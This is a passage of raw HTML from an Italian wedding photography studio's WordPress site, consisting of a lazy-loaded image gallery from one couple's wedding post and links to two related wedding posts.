data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-1024x683.jpg" class="wp-image-3047 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="2145712046" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-683x1024.jpg" class="wp-image-3012 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50072.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1277284336" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-683x1024.jpg" class="wp-image-3017 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50139.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1768008784" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-1024x683.jpg" class="wp-image-3016 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50137-1.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="601855103" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-683x1024.jpg" class="wp-image-3014 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50110.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="537147553" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-683x1024.jpg" class="wp-image-3013 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50092-1.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1484107080" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-1024x683.jpg" class="wp-image-3015 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50136.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="123883400" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-683x1024.jpg" class="wp-image-3018 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50166.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="180945984" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-683x1024.jpg" class="wp-image-3019 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50186.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1875429910" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-683x1024.jpg" class="wp-image-3020 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50218-1.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="604033498" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-1024x683.jpg" class="wp-image-3021 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50244.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1232089424" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-1024x683.jpg" class="wp-image-3022 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50248.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1891923454" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-683x1024.jpg" class="wp-image-3023 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50252.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="899296749" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-683x1024.jpg" class="wp-image-3024 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50268.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="110657211" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-683x1024.jpg" class="wp-image-3025 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50286.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="728368539" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-1024x683.jpg" class="wp-image-3026 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50324.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="917076140" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1024x683.jpg" class="wp-image-3027 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1978203497" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-683x1024.jpg" class="wp-image-3028 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50342.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="752144793" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-1024x683.jpg" class="wp-image-3029 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50356.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="520518928" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-1024x683.jpg" class="wp-image-3030 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50384-1.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="409029624" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-1024x683.jpg" class="wp-image-3031 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50403.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1046802911" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-683x1024.jpg" class="wp-image-3032 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50405.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a></div></div></p>

			</div> <!-- .content -->

			
				<div class="meta bottom section-inner thin group">
				
					
				<!-- DATA LINKABILE AL POST	<p><a href="https://www.gentiluomoweddingstudio.it/matrimonio/vanessa-salvatore/" title="21 Novembre 2020 17:58">21 Novembre 2020</a> -->

				</div> <!-- .meta -->

					
			
			
		</div> <!-- .post -->



		
<H1 class="title" style="text-align: center; margin-top:65px 0 65px 0;">
	 Articoli correlati
</H1>

	<div class="related-posts-wrapper section-inner">
		
		
	
		<div class="related-posts group">

			
<a class="post-preview tracker fallback-image post-836 post type-post status-publish format-image has-post-thumbnail hentry category-matrimonio post_format-post-format-image has-thumbnail" id="post-836" href="https://www.gentiluomoweddingstudio.it/matrimonio/il-matrimonio-egualitario-di-chiara-e-viola/" title="Chiara e Viola">
	
	<div class="preview-image lazyload" style="background-image:inherit;" data-bg-image="url( https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095.jpg )">
		<img width="1200" height="800" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095.jpg 1800w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095-600x400.jpg 600w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095-1600x1067.jpg 1600w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/OM_4095-250x167.jpg 250w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/800;" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Chiara e Viola</h2>	
	</header>

</a>
<a class="post-preview tracker post-3439 post type-post status-publish format-standard has-post-thumbnail hentry category-matrimonio has-thumbnail" id="post-3439" href="https://www.gentiluomoweddingstudio.it/matrimonio/mirko-marika/" title="Mirko &#038; Marika">
	
	<div class="preview-image lazyload" style="background-image:inherit;" data-bg-image="url( https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-1200x1800.jpg )">
		<img width="1200" height="1800" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-1200x1800.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9437.jpg 1344w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/1800;" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Mirko &#038; Marika</h2>	
	</header>

</a>
